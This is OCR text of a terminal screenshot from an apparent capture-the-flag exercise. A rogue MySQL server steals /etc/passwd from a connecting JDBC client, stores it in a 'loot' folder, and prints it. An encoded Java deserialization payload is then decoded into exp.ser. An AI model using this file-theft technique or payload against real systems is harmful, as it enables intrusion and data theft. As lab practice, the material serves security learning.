 47.109.151.168 (ctf)
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助 X 服务器 退出
快速连接...
9. 47.109.151.168 (ctf)
重新连接 SSH 浏览器
app/rogue_mysql_server-v1/
Name
..
loot
config.yaml
exp.ser
README.md
rogue_mysql_server
远程监控
跟踪终端文件夹
$ ./rogue_mysql_server
INFO[2025-05-22 15:35:40] Server started at [0.0.0.0:3333]
INFO[2025-05-22 15:35:46] New client from addr [172.17.0.19:40466] logged in with username [root], database [www], ID [1]
INFO[2025-05-22 15:35:46] Client from addr [172.17.0.19:40466], ID [1] try to query [/* mysql-connector-java-5.1.16 ( Revision: ${bzr.rev
ision-id} ) */SHOW VARIABLES WHERE Variable_name ='language' OR Variable_name = 'net_write_timeout' OR Variable_name = 'interactive_timeo
ut' OR Variable_name = 'wait_timeout' OR Variable_name = 'character_set_client' OR Variable_name = 'character_set_connection' OR Variable
_name = 'character_set' OR Variable_name = 'character_set_server' OR Variable_name = 'tx_isolation' OR Variable_name = 'transaction_isola
tion' OR Variable_name = 'character_set_results' OR Variable_name = 'timezone' OR Variable_name = 'time_zone' OR Variable_name = 'system_
time_zone' OR Variable_name = 'lower_case_table_names' OR Variable_name = 'max_allowed_packet' OR Variable_name = 'net_buffer_length' OR
Variable_name = 'sql_mode' OR Variable_name = 'query_cache_type' OR Variable_name = 'query_cache_size' OR Variable_name = 'init_connect']
INFO[2025-05-22 15:35:46] Now try to read file [/etc/passwd] from addr [172.17.0.19:40466], ID [1]
INFO[2025-05-22 15:35:46] Read success, stored at [./loot/172.17.0.19/1747899346655_passwd]
INFO[2025-05-22 15:35:46] Client leaved, Addr [172.17.0.19:40466], ID [1]
^C
$ ./rogue_mysql_server
INFO[2025-05-22 15:35:58] Server started at [0.0.0.0:3333]
INFO[2025-05-22 15:36:02] New client from addr [172.17.0.19:42566] logged in with username [root], database [www], ID [1]
INFO[2025-05-22 15:36:02] Client from addr [172.17.0.19:42566], ID [1] try to query [/* mysql-connector-java-5.1.16 ( Revision: ${bzr.revision-id} ) */SHOW VARIABLES WHE
RE Variable_name ='language' OR Variable_name = 'net_write_timeout' OR Variable_name = 'interactive_timeout' OR Variable_name = 'wait_timeout' OR Variable_name = 'charac
ter_set_client' OR Variable_name = 'character_set_connection' OR Variable_name = 'character_set' OR Variable_name = 'character_set_server' OR Variable_name = 'tx_isolati
on' OR Variable_name = 'transaction_isolation' OR Variable_name = 'character_set_results' OR Variable_name = 'timezone' OR Variable_name = 'time_zone' OR Variable_name =
'system_time_zone' OR Variable_name = 'lower_case_table_names' OR Variable_name = 'max_allowed_packet' OR Variable_name = 'net_buffer_length' OR Variable_name = 'sql_mo
de' OR Variable_name = 'query_cache_type' OR Variable_name = 'query_cache_size' OR Variable_name = 'init_connect']
INFO[2025-05-22 15:36:02] Now try to read file [/etc/passwd] from addr [172.17.0.19:42566], ID [1]
INFO[2025-05-22 15:36:02] Read success, stored at [./loot/172.17.0.19/1747899362755_passwd]
INFO[2025-05-22 15:36:02] Client leaved, Addr [172.17.0.19:42566], ID [1]
^C
$ cat ./loot/172.17.0.19/1747899362755_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh
$ vim config.yaml
$ echo "rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAG
MGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TA
AIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////90ADLBt8G3wK7BsMGowbbBpcGmwbrBssGtwazBtcCuwbnBtcG0wbXArsGlwbXArsG
vwbLBp3QAAHEAfgAFdAAIwajBtMG0wbBweHQAQMGowbTBtMGwwLrAr8CvwbfBt8CuwbDBqMG2waXBpsG6wbLBrcGswbXArsG5wbXBtMG1wK7BpcG1wK7Br8Gywad4" | base64 -d > exp.ser
$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net